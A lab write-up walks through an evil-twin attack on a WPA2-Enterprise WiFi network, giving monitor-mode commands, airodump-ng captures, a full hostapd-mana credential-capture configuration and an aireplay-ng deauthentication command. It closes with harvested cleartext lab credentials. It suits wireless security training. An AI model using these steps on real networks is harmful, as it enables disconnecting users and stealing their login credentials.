2022-10-10 13:30:43 Author: tbhaxor.com(查看原文) 阅读量:29 收藏
In this post, you will learn how to set up Honeypot WiFi Enterprise WiFi Network and get the username and password of the client.
Hello World! An evil twin attack uses the identical SSID name to force a client who has already been connected to a legitimate WiFi network to connect to the attacker's network. In this post, I'll go over how to set up an enterprise WiFi network with Hostapd Mana and entice users to steal RADIUS server login information.
This lab is provided by the AttackDefense platform, you can try this here – https://attackdefense.com/challengedetails?cid=1290
Let's configure the wlan0 interface in the monitor mode to dump the WiFi traffic before continuing. You can do this by performing the commands listed below in the exact order.
ifconfig wlan0 down				# set wlan0 interface status to down
iwconfig wlan0 mode monitor		# set monitor mode on the interface
ifconfig wlan0 up				# set wlan0 interface status to up
iwconfig wlan0 # view interface details (confirm mode)💡
If the first command fails with "ifconfig: interface wlan0 does not exist," it signifies that your system has a different name for the interface. In such a scenario, you must replace wlan0 with the appropriate name of the interface.
Let's capture the packets from both 2.4 GHz and 5 GHz bands through the wlan0 interface using the following command.
airodump-ng --band abg wlan0The "TigerSecurities" network is transmitting beacon frames on channel 6 as you can see, however it appears that no clients are connected, even though an evil twin attack requires at least one client to be connected.

It is possible that although the client is transmitting the frames, the packets are dropped or the device was unable to record them because airodump is hoping to use a different channel. Let's set the airodump channel to 6 using the --channel parameter.
airodump-ng --channel 6 wlan0If you would look at the output of stations sections, you will see that a client with MAC 02:00:00:00:03:00 is connected to the WiFi network.


The lab has provided all the necessary certificates in the /root/certs directory. Since we will be using TTLS encrypted authentication, certificates are required. I will be using these certificates because creating the certificates is outside the scope of this post.

certs directoryLet's say you opt to not use the certificates, the client will then not able to verifiy the EAP server and it will result in the TLS verification failed message as seen below.

Similar to the hostapd setup I detailed in older posts, the hostapd mana configuration would look like that. However, the final configuration really has two mana-specific configuration.
Create the following file as any name, here I am using fakenet.conf.
# ------------------------------
# common hostapd configuration
# ------------------------------
interface=wlan1
ssid=TigerSecurities
channel=6
hw_mode=g

# --------------------
# WPA configuration
# --------------------
wpa=2                                       # use WPA2 version
wpa_key_mgmt=WPA-EAP                        # use external authentication server
wpa_pairwise=TKIP CCMP                      # pairwise encryption to use

# --------------------------
# EAP server configuration
# --------------------------
ieee8021x=1                                 # requires 802.1x authentication server
eapol_key_index_workaround=0                # EAPOL key index fix for WinXP supplicant (disabled here)
eap_server=1                                # enable integrated EAP server instead of RADIUS
eap_user_file=fakenet.eap_user              # filename containing information of users

# -------------------------------------------------
# certificate configuration for EAP-TLS/PEAP/TTLS
# -------------------------------------------------
ca_cert=/root/certs/ca.pem
server_cert=/root/certs/server.pem
private_key=/root/certs/server.key          # private key for the server certificate
private_key_passwd=                         # password used to encrypt the private key (empty here)
dh_file=/root/certs/dhparam.pem             # file path to DH/DSA parameters file (in PEM format)

# -----------------------------
# mana specific configuration
# -----------------------------
mana_wpe=1                                  # enable WPE mode to intercept various EAP credentials
mana_eapsuccess=1 # return EAP success to the clients, and have them connectfakenet.conf💡
I've used the bash comments to explain the purpose of particular configuration. They must be removed, along with any trailing space characters.
Create a new file with the same name as the one specified in the eap_user_file configuration variable, and place it in the same directory as fakenet.conf. Any user can now connect to the fakenet thanks to this.
*               PEAP,TTLS,TLS,MD5,GTC
"t" TTLS-MSCHAPV2,MSCHAPV2,MD5,GTC,TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP "1234test" [2]fakenet.eap_userStart the hostapd-mana with the configuration file hostapd-mana fakenet.conf and you will see the traffic details in the airodump output.

The associated client needs to be disassociated from the legitimate network in order to be made to connect to the malicious access point. This can be done by replaying the deauthentication attack as shown below.
aireplay-ng --deauth 50 -a D2:E9:6A:D3:B3:50 -c 02:00:00:00:03:00 --ignore-negative-one wlan0Wait for sometime and you will see in the airodump output, that the client has connected to our honeypot network.

Now switch back to the different tab where hostapd-mana is running, you will see the network is TTLS-PAP which uses TLS tunnel with clear text username and password – brian:sweetness

如有侵权请联系:admin#unsafe.sh